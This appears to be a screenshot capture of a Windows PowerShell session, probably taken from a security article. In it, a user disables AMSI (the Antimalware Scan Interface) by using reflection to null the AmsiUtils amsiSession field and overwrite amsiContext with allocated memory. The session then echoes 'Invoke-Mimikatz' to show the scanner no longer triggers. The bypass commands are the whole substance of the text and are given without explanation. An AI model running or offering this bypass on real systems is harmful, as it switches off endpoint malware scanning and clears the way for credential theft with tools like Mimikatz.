 Windows PowerShell
PS C:\Users\Admin> $mem = [System.Runtime.InteropServices.Marshal]::AllocHGlobal(9076)
PS C:\Users\Admin> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiSession","NonPub
lic,Static").SetValue($null, $null);[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("ams
iContext","NonPublic,Static").SetValue($null, [IntPtr]$mem);
PS C:\Users\Admin> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\Admin>